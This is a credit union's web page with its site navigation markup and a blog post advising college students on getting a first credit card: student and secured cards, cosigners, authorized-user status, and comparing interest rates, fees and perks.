            <li class="">
              
              <h2 class="h2" style="text-transform: uppercase;margin-bottom: 3px;">
                Financial Education
              </h2>
              
              
              <ul class="lvl3-links">
                
                <li class="">
                  
                  
                  <a href="https://info.iqcu.com/financial-survival-guide">
                    Financial Survival Guide
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://info.iqcu.com/guide-for-first-time-homebuyers-in-the-pnw">
                    Guide for First-Time Homebuyers
                  </a>
                  
                </li>
                
              </ul>
              
            </li>
          </ul>      
        </div>
        
        <div class="cta">
          <span id="hs_cos_wrapper_module_1562605591226710_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-93962ccb-4093-46e8-8569-5bd9f7a8acfa"><span class="hs-cta-node hs-cta-93962ccb-4093-46e8-8569-5bd9f7a8acfa" id="hs-cta-93962ccb-4093-46e8-8569-5bd9f7a8acfa"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/3903002/93962ccb-4093-46e8-8569-5bd9f7a8acfa"><img class="hs-cta-img" id="hs-cta-img-93962ccb-4093-46e8-8569-5bd9f7a8acfa" style="border-width:0px;" height="300" width="600" src="https://no-cache.hubspot.com/cta/default/3903002/93962ccb-4093-46e8-8569-5bd9f7a8acfa.png" alt="Ultimate guide to simple savings. Savings made simple! It's not rocket science. Download now"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(3903002, '93962ccb-4093-46e8-8569-5bd9f7a8acfa', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
        </div>
      </div>
      
      
      
      
      
      
      
      
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children business-banking extra">
      
      <button aria-expanded="false" aria-controls="grandchild2">Business Banking</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild2">
        
        
        <li class="hs-menu-item hs-menu-depth-2  business-resources">
          
          <h2 class="h2"><a href="https://www.iqcu.com/business-services-resources-0">Business Resources</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children checking-and-savings">
          
          <h2 class="h2">Checking and Savings</h2>
          
          
          
          <ul class="hs-menu-children-wrapper lvl3-links" id="greatgrandchild-2-2">
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/business-banking/checking">Checking</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/business-banking/savings">Savings</a>
            </li>
            
          </ul>
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children loans">
          
          <h2 class="h2">LOANS</h2>
          
          
          
          <ul class="hs-menu-children-wrapper lvl3-links" id="greatgrandchild-2-3">
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/business-banking/visa-signature-rewards">Credit Card</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/business-banking/loans">Loans</a>
            </li>
            
          </ul>
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  treasury-management">
          
          <h2 class="h2"><a href="https://www.iqcu.com/treasury-management">TREASURY MANAGEMENT</a></h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
       
      <div class="extra-content ">
        
        
        <div class="extra-links">
          <ul class="lvl2-links">
            <li class="">
              
              <h2 class="h2" style="text-transform: uppercase;margin-bottom: 3px;">
                Quick Links
              </h2>
              
              
              <ul class="lvl3-links">
                
                <li class="">
                  
                  
                  <a href="https://www.iqcu.com/business-rates">
                    Business Rates
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://www.iqcu.com/business-services-resources">
                    Business Services &amp; Resources
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://app.consumer.meridianlink.com/apply.aspx?lenderref=iqcu072215&amp;list=1b2b">
                    Open an Account
                  </a>
                  
                </li>
                
              </ul>
              
            </li>
            <li class="">
              
              <h2 class="h2" style="text-transform: uppercase;margin-bottom: 3px;">
                Financial Education
              </h2>
              
              
              <ul class="lvl3-links">
                
                <li class="">
                  
                  
                  <a href="https://blog.iqcu.com/8-steps-for-starting-a-small-business">
                    8 Steps for Starting a Small Business
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://blog.iqcu.com/checking-and-savings-account-advice-for-small-businesses">
                    Checking &amp; Savings Account Advice for Small Businesses
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://blog.iqcu.com/business-banking-what-you-need-to-know">
                    Business Banking: What You Need to Know
                  </a>
                  
                </li>
                
              </ul>
              
            </li>
          </ul>      
        </div>
        
        <div class="cta">
          <span id="hs_cos_wrapper_module_1562605591226710_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-916b0ef9-fcbc-4570-91fd-ceea4ebb5747"><span class="hs-cta-node hs-cta-916b0ef9-fcbc-4570-91fd-ceea4ebb5747" id="hs-cta-916b0ef9-fcbc-4570-91fd-ceea4ebb5747"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/3903002/916b0ef9-fcbc-4570-91fd-ceea4ebb5747" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-916b0ef9-fcbc-4570-91fd-ceea4ebb5747" style="border-width:0px;" height="300" width="600" src="https://no-cache.hubspot.com/cta/default/3903002/916b0ef9-fcbc-4570-91fd-ceea4ebb5747.png" alt="Get the Checklist- Gather the correct Business-Member documentation the first time with this convenient Business Banking Checklist- Download Now"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(3903002, '916b0ef9-fcbc-4570-91fd-ceea4ebb5747', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
        </div>
      </div>
      
      
      
      
      
      
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children investments-&amp;-insurance ">
      
      <button aria-expanded="false" aria-controls="grandchild3">Investments &amp; Insurance</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild3">
        
        
        <li class="hs-menu-item hs-menu-depth-2  investment-services">
          
          <h2 class="h2"><a href="https://www.iqcu-investments.com/">Investment Services</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  insureq">
          
          <h2 class="h2"><a href="https://www.iqcu.com/insurance">insureQ</a></h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
      
      
      
      
       
      <div class="extra-content no-extra">
        
        
        <div class="cta">
          <span id="hs_cos_wrapper_module_1562605591226710_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-bca4af21-e82d-4ff2-9370-34aae9235a4c"><span class="hs-cta-node hs-cta-bca4af21-e82d-4ff2-9370-34aae9235a4c" id="hs-cta-bca4af21-e82d-4ff2-9370-34aae9235a4c"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/3903002/bca4af21-e82d-4ff2-9370-34aae9235a4c" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-bca4af21-e82d-4ff2-9370-34aae9235a4c" style="border-width:0px;" height="300" width="600" src="https://no-cache.hubspot.com/cta/default/3903002/bca4af21-e82d-4ff2-9370-34aae9235a4c.png" alt="Explore insurance options that safeguard your savings, your home, your possessions, and your health with... Insurance 101: Protecting yourself by understanding insurance. Download the guide."></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(3903002, 'bca4af21-e82d-4ff2-9370-34aae9235a4c', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
        </div>
      </div>
      
      
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children member-services ">
      
      <button aria-expanded="false" aria-controls="grandchild4">Member Services</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild4">
        
        
        <li class="hs-menu-item hs-menu-depth-2  contact-us">
          
          <h2 class="h2"><a href="https://www.iqcu.com/contact">Contact Us</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  digital-branch">
          
          <h2 class="h2"><a href="https://www.iqcu.com/digital-branch">Digital Branch</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  faqs">
          
          <h2 class="h2"><a href="https://www.iqcu.com/member-services/faq">FAQs</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  financial-assistance">
          
          <h2 class="h2"><a href="https://www.iqcu.com/financial-assistance">Financial Assistance</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  locations,-hours-and-atms">
          
          <h2 class="h2"><a href="https://www.iqcu.com/locations">Locations, Hours and ATMs</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  member-perks">
          
          <h2 class="h2"><a href="https://www.iqcu.com/member-services">Member Perks</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  member-protection-plans">
          
          <h2 class="h2"><a href="https://www.iqcu.com/member-protection-plans">Member Protection Plans</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  overdrafts">
          
          <h2 class="h2"><a href="https://www.iqcu.com/overdrafts">Overdrafts</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  refer-a-friend">
          
          <h2 class="h2"><a href="https://www.iqcu.com/refer-a-friend">Refer-a-Friend</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  web-security--scams">
          
          <h2 class="h2"><a href="https://www.iqcu.com/web-security-and-scam-resources">Web Security &amp; Scams</a></h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
      
      
      
      
      
      
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children financial-education extra">
      
      <button aria-expanded="false" aria-controls="grandchild5">Financial Education</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild5">
        
        
        <li class="hs-menu-item hs-menu-depth-2  blog">
          
          <h2 class="h2"><a href="https://blog.iqcu.com">Blog</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  resources">
          
          <h2 class="h2"><a href="https://info.iqcu.com/resources">Resources</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children education-team">
          
          <h2 class="h2">Education Team</h2>
          
          
          
          <ul class="hs-menu-children-wrapper lvl3-links" id="greatgrandchild-5-3">
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/campus-branches">Campus Branches</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/education-programs">Education Programs</a>
            </li>
            
          </ul>
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  financial-education-content">
          
          <h2 class="h2">Financial Education Content</h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
      
      
      
      
      
      
       
      <div class="extra-content no-extra">
        
        
        <div class="cta">
          <span id="hs_cos_wrapper_module_1562605591226710_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-dede9ff4-4a0f-4ad5-addd-3357fbd8a678"><span class="hs-cta-node hs-cta-dede9ff4-4a0f-4ad5-addd-3357fbd8a678" id="hs-cta-dede9ff4-4a0f-4ad5-addd-3357fbd8a678"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/3903002/dede9ff4-4a0f-4ad5-addd-3357fbd8a678" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-dede9ff4-4a0f-4ad5-addd-3357fbd8a678" style="border-width:0px;" height="300" width="600" src="https://no-cache.hubspot.com/cta/default/3903002/dede9ff4-4a0f-4ad5-addd-3357fbd8a678.png" alt="10 Money Management Strategies for 18-Year-Olds - Are you looking for straightforward, honest answers to some of life's biggest financial questions? It's time to download"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(3903002, 'dede9ff4-4a0f-4ad5-addd-3357fbd8a678', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
        </div>
      </div>
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children about extra">
      
      <button aria-expanded="false" aria-controls="grandchild6">About</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild6">
        
        
        <li class="hs-menu-item hs-menu-depth-2  leadership--governance">
          
          <h2 class="h2"><a href="https://www.iqcu.com/leadership-governance">Leadership &amp; Governance</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  careers">
          
          <h2 class="h2"><a href="https://www.iqcu.com/careers">Careers</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  community">
          
          <h2 class="h2"><a href="https://www.iqcu.com/community">Community</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  events">
          
          <h2 class="h2"><a href="https://www.iqcu.com/events">Events</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  our-story">
          
          <h2 class="h2"><a href="https://www.iqcu.com/about/our-story">Our Story</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  why-iq">
          
          <h2 class="h2"><a href="https://www.iqcu.com/why-iq">Why iQ</a></h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
      
      
       
      <div class="extra-content no-extra">
        
        
        <div class="cta">
          <span id="hs_cos_wrapper_module_1562605591226710_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"></span>
        </div>
      </div>
      
      
      
      
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children rates ">
      
      <button aria-expanded="false" aria-controls="grandchild7">Rates</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild7">
        
        
        <li class="hs-menu-item hs-menu-depth-2  personal-rates">
          
          <h2 class="h2"><a href="https://www.iqcu.com/personal-rates">Personal Rates</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  business-rates">
          
          <h2 class="h2"><a href="https://www.iqcu.com/business-rates">Business Rates</a></h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
      
      
      
      
      
      
      
      

    </li>
    
  </ul>
</nav></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-9 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1572916421696147" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div id="main"></div>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end header -->
</div><!--end header wrapper -->

<div class="body-container-wrapper">
    <div class="body-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell blog-content" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_151456960811572" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-blog_content" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
    <div class="section section-narrow section-grey text-center">
<div class="page-center">
<div class="post-header">
<h1><span id="hs_cos_wrapper_name" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="text">Put Credit Cards 101 on Your College Curriculum</span></h1>
<div class="post-meta">
<div id="hubspot-author_data" class="hubspot-editable" data-hubspot-form-id="author_data" data-hubspot-name="Blog Author">
November 29, 2021
| By <a class="author-link" href="https://blog.iqcu.com/author/iq-credit-union">iQ Credit Union</a> 
|
<a class="topic-link" href="https://blog.iqcu.com/topic/credit">Credit</a>, 
<a class="topic-link" href="https://blog.iqcu.com/topic/loans">Loans</a>, 
<a class="topic-link" href="https://blog.iqcu.com/topic/credit-card">Credit Card</a>
</div>
</div>
</div>
</div>
</div>
<div class="section no-padding-bottom">
<div class="page-center">
<div class="blog-section">
<div class="blog-audio-player">
<div id="hs_cos_wrapper_module_1713809907976202" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><link rel="stylesheet" href="https://48752163.fs1.hubspotusercontent-na1.net/hubfs/48752163/raw_assets/media-default-modules/master/650/js_client_assets/assets/TrackPlayAnalytics-Cm48oVxd.css">
<link rel="stylesheet" href="https://48752163.fs1.hubspotusercontent-na1.net/hubfs/48752163/raw_assets/media-default-modules/master/650/js_client_assets/assets/Tooltip-DkS5dgLo.css">

    <script type="text/javascript">
      window.__hsEnvConfig = {"hsDeployed":true,"hsEnv":"prod","hsJSRGates":["CMS:JSRenderer:SeparateIslandRenderOption","CMS:JSRenderer:CompressResponse","CMS:JSRenderer:MinifyCSS","CMS:JSRenderer:GetServerSideProps","CMS:JSRenderer:LocalProxySchemaVersion1","CMS:JSRenderer:SharedDeps"],"hublet":"na1","portalID":3903002};
      window.__hsServerPageUrl = "https:\u002F\u002Fblog.iqcu.com\u002Fput-credit-cards-101-on-your-college-curriculum";
      window.__hsBasePath = "\u002Fput-credit-cards-101-on-your-college-curriculum";
    </script>
      </div>
</div>
<div class="post-share social light">
<span id="hs_cos_wrapper_social_sharing" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_social_sharing" style="" data-hs-cos-general-type="widget" data-hs-cos-type="social_sharing"><a href="http://www.facebook.com/share.php?u=https%3A%2F%2Fblog.iqcu.com%2Fput-credit-cards-101-on-your-college-curriculum%3Futm_medium%3Dsocial%26utm_source%3Dfacebook" target="_blank" rel="noopener" style="width:24px;border-width:0px;border:0px;"><img src="https://blog.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/Icons/Social%20Media%20Icons/023-facebook.svg" class="hs-image-widget hs-image-social-sharing-24" style="max-height:24px;max-width:24px;border-width:0px;border:0px;" width="24" hspace="0" alt="Share on Facebook" loading="lazy"></a>&nbsp;<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fblog.iqcu.com%2Fput-credit-cards-101-on-your-college-curriculum%3Futm_medium%3Dsocial%26utm_source%3Dlinkedin" target="_blank" rel="noopener" style="width:24px;border-width:0px;border:0px;"><img src="https://blog.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/Icons/Social%20Media%20Icons/052-linkedin.svg" class="hs-image-widget hs-image-social-sharing-24" style="max-height:24px;max-width:24px;border-width:0px;border:0px;" width="24" hspace="0" alt="Share on LinkedIn" loading="lazy"></a>&nbsp;<a href="mailto:?subject=Check%20out%20https%3A%2F%2Fblog.iqcu.com%2Fput-credit-cards-101-on-your-college-curriculum%3Futm_medium%3Dsocial%26utm_source%3Demail%20&amp;body=Check%20out%20https%3A%2F%2Fblog.iqcu.com%2Fput-credit-cards-101-on-your-college-curriculum%3Futm_medium%3Dsocial%26utm_source%3Demail" target="_blank" rel="noopener" style="width:24px;border-width:0px;border:0px;"><img src="https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=24&amp;name=icons8-email-64.png" class="hs-image-widget hs-image-social-sharing-24" style="max-height:24px;max-width:24px;border-width:0px;border:0px;" width="24" hspace="0" alt="Share on Email" loading="lazy" srcset="https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=12&amp;name=icons8-email-64.png 12w, https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=24&amp;name=icons8-email-64.png 24w, https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=36&amp;name=icons8-email-64.png 36w, https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=48&amp;name=icons8-email-64.png 48w, https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=60&amp;name=icons8-email-64.png 60w, https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=72&amp;name=icons8-email-64.png 72w" sizes="(max-width: 24px) 100vw, 24px"></a></span>
</div>
<div class="post-body">
<span id="hs_cos_wrapper_post_body" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="rich_text"><p>&nbsp;</p>
<!--more-->
<p><img src="https://blog.iqcu.com/hs-fs/hubfs/Imported_Blog_Media/Woman-CreditCard-1.jpg?width=600&amp;height=400&amp;name=Woman-CreditCard-1.jpg" alt="Woman-CreditCard" width="600" loading="lazy" style="width: 600px; height: auto; max-width: 100%; margin-left: auto; margin-right: auto; display: block;" height="400" srcset="https://blog.iqcu.com/hs-fs/hubfs/Imported_Blog_Media/Woman-CreditCard-1.jpg?width=300&amp;height=200&amp;name=Woman-CreditCard-1.jpg 300w, https://blog.iqcu.com/hs-fs/hubfs/Imported_Blog_Media/Woman-CreditCard-1.jpg?width=600&amp;height=400&amp;name=Woman-CreditCard-1.jpg 600w, https://blog.iqcu.com/hs-fs/hubfs/Imported_Blog_Media/Woman-CreditCard-1.jpg?width=900&amp;height=600&amp;name=Woman-CreditCard-1.jpg 900w, https://blog.iqcu.com/hs-fs/hubfs/Imported_Blog_Media/Woman-CreditCard-1.jpg?width=1200&amp;height=800&amp;name=Woman-CreditCard-1.jpg 1200w, https://blog.iqcu.com/hs-fs/hubfs/Imported_Blog_Media/Woman-CreditCard-1.jpg?width=1500&amp;height=1000&amp;name=Woman-CreditCard-1.jpg 1500w, https://blog.iqcu.com/hs-fs/hubfs/Imported_Blog_Media/Woman-CreditCard-1.jpg?width=1800&amp;height=1200&amp;name=Woman-CreditCard-1.jpg 1800w" sizes="(max-width: 600px) 100vw, 600px"></p>
<p>​​Many of the lessons that students learn while at college are learned outside the classroom. One of the most important lessons is learning how to manage your living expenses. For many students, college is the first time they are truly out on their own. It’s not as easy to ask mom or dad for extra cash for unexpected expenses while you are away at school. That’s why most students have college credit cards.</p>
<p>Living on your own at college probably marks the<a href="/basic-money-management-skills-for-college-students" rel="noopener" target="_blank"> first time you will have to deal with banking</a>, credit, and credit cards. You may need to borrow money or sign up for student loans to cover tuition. You also need to have your own bank account to pay bills. And you also will need credit cards to cover school expenses, travel, and emergencies. College is the ideal time to learn what you need to know about bank accounts and credit so you can achieve financial independence.</p>
<p>The goal of college credit cards is to achieve as much autonomy as possible in spending and managing your credit, but you also want some guardrails. Racking up credit card debt is a common problem with students. Average credit card debt is dropping in 2021, except for Gen Z, which includes college students. Their average balance <a href="https://www.cnbc.com/select/transunion-report-americans-less-credit-card-debt-2021/" rel="noopener" target="_blank">increased from $1,522 to $1,616</a>.</p>
<p>The best strategy for college credit cards is to find a credit card that gives you the freedom you need—but within limits.</p>
<h2>Getting That First Credit Card</h2>
<p>When you reach age 18, you are legally considered an adult, and you need to establish credit. If you have a part-time job or a bank account, you may have already started to establish a credit history. Signing up for a college credit card is an ideal way to <a href="/credit-card-advice-for-first-time-applicants" rel="noopener" target="_blank">build your credit</a>.</p>
<p><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-b19fd98b-0bab-421a-a82d-5dc6d9668c95"><span class="hs-cta-node hs-cta-b19fd98b-0bab-421a-a82d-5dc6d9668c95" id="hs-cta-b19fd98b-0bab-421a-a82d-5dc6d9668c95"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/3903002/b19fd98b-0bab-421a-a82d-5dc6d9668c95"><img class="hs-cta-img" id="hs-cta-img-b19fd98b-0bab-421a-a82d-5dc6d9668c95" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/3903002/b19fd98b-0bab-421a-a82d-5dc6d9668c95.png" alt="Download our guide, Understanding Credit: The Good, the Bad, and the Ugly to  manage your credit like a pro. →"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(3903002, 'b19fd98b-0bab-421a-a82d-5dc6d9668c95', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></p>
<p>To qualify for a personal credit card, you must be 18 or older, although if you are 21 or older, it’s easier to qualify for a credit card. You also need to be able to <a href="https://www.forbes.com/advisor/credit-cards/what-to-put-for-income-on-a-student-credit-card-application/" rel="noopener" target="_blank">show income</a>. Income can be in the form of a paycheck, college grant, financial aid, regular allowance, or something else. The higher your income, the higher your potential credit limit.</p>
<p>If you can’t show income or your credit card application is rejected, you still have options:</p>
<h3>Student credit card&nbsp;</h3>
<p>As the name implies, a <a href="https://www.forbes.com/uk/advisor/credit-cards/student/" rel="noopener" target="_blank">student credit card</a> is for college students who haven’t built up a credit history and won’t qualify for a conventional credit card. Student credit cards usually have lower credit limits and higher interest rates, so look for cards that give you the best terms, including interest rate, purchase protection, overdraft protection, identity theft protection, and so on.</p>
<h3>Secured credit card</h3>
<p>A <a href="https://www.forbes.com/advisor/credit-cards/what-is-a-secured-credit-card/" rel="noopener" target="_blank">secured credit card</a> is a tool that helps you build a credit history. It works like a debit card. You deposit an amount of money into a special account to guarantee the credit card. If you are late or fail to make a payment, the credit card company can claim your deposit. Secured credit cards are especially popular with students as a way to establish credit. Since the cards are prepaid getting approval is easy, and many credit unions like iQCU offer one rate, regardless of your credit history.&nbsp;</p>
<h3>Cosigner</h3>
<p>If you don’t have sufficient credit to get a credit card, you can use someone else’s credit. When you get a cosigner, such as your parents, to guarantee the credit card, they become liable for the debt if you default or make late payments. The advantage to this approach is you are building your own credit even though a third-party guarantees payment.</p>
<h3>Share your parents’ credit card</h3>
<p>You also can have your parents or guardian add you to their credit card as an authorized user. While this approach gives you credit card access it doesn’t help you establish credit, since it isn’t your credit card. It also means that you are continuing to use your parents’ money, which means you have no real control over your own expenses or spending,</p>
<p>Many parents can use college bank accounts and college credit cards to help manage their student’s spending. For example, setting up a joint checking account makes it easy for parents to transfer money into the student’s account. Joint credit cards also allow parents to monitor spending. Using a secured credit card or a card with a low credit limit can keep students from overspending.</p>
<h2>Shopping for a College Credit Card</h2>
<p>When shopping for a college credit card—or any credit card—you should look for specific features and criteria:</p>
<ul>
<li aria-level="1"><strong>Interest rate: </strong>Look for the lowest interest rate. If you must carry a balance on your credit card, then it pays to save on the interest you have to pay.</li>
<li aria-level="1"><span style="font-weight: bold;">Penalties and fees:</span> Read the fine print to find out the <a href="https://www.valuepenguin.com/credit-cards/what-happens-if-late-payment-credit-card">penalties and fees</a>. For example, are there late payment fees? Will the card’s interest rates go up to a penalty rate for missed payments?</li>
<li aria-level="1"><span style="font-weight: bold;">Perks and rewards:</span> To entice consumers, many credit cards <a href="https://blog.iqcu.com/5-credit-union-credit-card-perks-you-should-know-about">offer benefits or rewards</a> such as points toward consumer goods, travel points, cash back, fraud protection, and so forth. Look for perks that match your needs. If you like to travel, consider a travel card. If you want a little extra money, consider a cash card.</li>
<li aria-level="1"><strong>Grows with you:</strong> As your credit improves and your needs change, you want your credit card to grow with you. Look for a card that will increase your credit limit over time.</li>
</ul>
<p>There are many sources for credit cards, but consider going to your credit union. You want a financial institution that is large enough to offer security but not so large that you can’t get the service you need when you need it. If your card is lost or stolen, or if you need to dispute a charge, dealing with a large bank can be frustrating. Credit unions, on the other hand, are structured to serve their members, so you tend to get better service. Credit unions are typically nonprofit organizations, so you also tend to get better rates. If you have trouble qualifying for a credit card or have trouble with a payment, it’s easier to find someone who can help when you call a credit union.</p>
